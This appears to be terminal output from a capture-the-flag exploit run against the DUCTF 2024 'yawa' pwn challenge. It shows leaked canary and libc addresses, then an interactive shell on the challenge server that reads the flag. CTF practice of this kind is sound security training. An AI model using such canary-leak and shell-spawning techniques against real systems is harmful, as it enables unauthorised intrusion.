 ubuntu@Win10CTF:~/Hacking/CTF/2024/DUCTF/Pwn/yawa$ python3 solver.py
[*] '/home/ubuntu/Hacking/CTF/2024/DUCTF/Pwn/yawa/yawa'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'.'
[+] Opening connection to 2024.ductf.dev on port 30010: Done
0x51900ed873c1b000
0x7a470c94cd90
[*] Switching to interactive mode
$ ls
flag.txt
ld-linux-x86-64.so.2
libc.so.6
pwn
$ cat flag.txt
DUCTF{Hello,AAAAAAAAAAAAAAAAAAAAAAAAA}
$